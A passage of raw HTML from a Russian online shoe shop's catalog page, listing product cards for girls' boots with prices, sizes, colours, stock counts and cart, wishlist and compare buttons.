													<span data-value="6530" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887737" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887737" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887737"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (белый,36)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887382_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887382" href="/catalog/obuv/sapogi/887382/?oid=887737">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887382_sku_tree" data-site_id="s1" data-id="887382" data-offer_id="887737" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887382_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">36</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887382_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16233" data-showtype="li" data-onevalue="16233" title="Размер: 36"><i></i><span class="cnt">36</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887382_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">белый</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887382_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17026" data-showtype="li" data-onevalue="17026" title="Цвет: белый"><i></i><span class="cnt">белый</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887381"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887381_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887381">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887731" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887731" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887731" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887731" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887731" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887731', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887381" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887381%2F%3Foid%3D887731" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887381/?oid=887731" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/232/xb74l03wg80bpjlv0nntkc343hiu4i1o/e186e37e_8c2a_11ef_8992_40ed00f5ab53_c38e042b_964a_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887381/?oid=887731" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887731" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887381" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 2</span></div>															<div class="article_block" data-name="Арт." data-value="64308ш-1 Kapika"><div class="muted font_sxs">Арт.: 64308ш-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6530">
																														<span class="values_wrapper"><span class="price_value">6 530</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887381_price">
																	 <span class="values_wrapper">6 530 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 530 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887381_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887731">
							<span class="minus dark-color" id="bx_3966226736_887381_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887381_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887381_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887381_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6530" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887731" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887731" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887731"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (черный,36)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887381_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887381" href="/catalog/obuv/sapogi/887381/?oid=887731">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887381_sku_tree" data-site_id="s1" data-id="887381" data-offer_id="887731" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887381_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">36</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887381_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16233" data-showtype="li" data-onevalue="16233" title="Размер: 36"><i></i><span class="cnt">36</span></li><li class="item "  data-treevalue="858_16306" data-showtype="li" data-onevalue="16306" title="Размер: 40"><i></i><span class="cnt">40</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887381_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887381_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887364"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887364_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887364">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887646" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887646" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887646" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887646" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887646" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887646', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
